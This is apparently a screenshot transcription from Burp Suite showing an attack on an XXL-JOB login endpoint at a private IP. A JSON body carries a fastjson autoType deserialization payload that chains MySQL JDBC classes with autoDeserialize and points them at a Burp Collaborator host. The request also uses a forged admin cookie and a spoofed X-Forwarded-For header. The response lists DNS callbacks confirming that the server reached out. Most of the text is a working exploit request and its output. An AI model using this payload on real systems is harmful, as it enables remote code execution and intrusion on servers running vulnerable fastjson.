 Request
Pretty Raw Hex Chinese \n
1 POST /login HTTP/1.1
2 Host: 192.168.40.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 556
10 Origin: http://192.168.40.131
11 Connection: close
12 Referer: http://192.168.40.131/tologin
13 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a312c22757365726e616d65223a2261646d696e222c2270617373776f7264223a226531306164633339343962613539616262653536653035376632306638383365222c22726f6c65223a312c227065726d697373696f6e223a6e756c6c7d
14 X-Forwarded-For: 127.0.0.1
15
16 {
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
"proxy":{
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
"connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
"masters":[
{
"host":"xxxl1.0fgfxfohq9277vpevhuz3aje95fw3pre.oastify.com"
}
],
"slaves":[
],
"properties":{
"host":"xxxl2.0fgfxfohq9277vpevhuz3aje95fw3pre.oastify.com",
"user":"root",
"dbname":"dbname",
"password":"pass",
"queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true"
}
}
}
}
Response
Pretty Raw Hex Render Chinese
1
# Time Type Payload Source IP address
44 2024-Feb-04 08:01:45.696 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
45 2024-Feb-04 08:01:57.929 UTC DNS 0fgfxfohq9277vpevhuz3aje95fw3pre
46 2024-Feb-04 08:02:19.797 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
47 2024-Feb-04 08:02:28.014 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
48 2024-Feb-04 08:02:42.264 UTC DNS 0fgfxfohq9277vpevhuz3aje95fw3pre
49 2024-Feb-04 08:02:44.244 UTC DNS 0fgfxfohq9277vpevhuz3aje95fw3pre
50 2024-Feb-04 08:03:01.997 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
51 2024-Feb-04 08:03:26.967 UTC DNS 0fgfxfohq9277vpevhuz3aje95fw3pre
52 2024-Feb-04 08:03:44.296 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
53 2024-Feb-04 08:04:26.808 UTC DNS 0fgfxfohq9277vpevhuz3aje95fw3pre
54 2024-Feb-04 08:04:35.036 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
55 2024-Feb-04 08:04:51.668 UTC DNS 0fgfxfohq9277vpevhuz3aje95fw3pre
56 2024-Feb-04 08:05:51.502 UTC DNS t938r8iak2w01oj7paosx3d73y9pxhl6
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name xxxl2.0fgfxfohq9277vpevhuz3aje95fw3pre.oastify.com.
The lookup was received from IP address 122.228.2.4:60224 at 2024-Feb-04 08:04:51.668 UTC.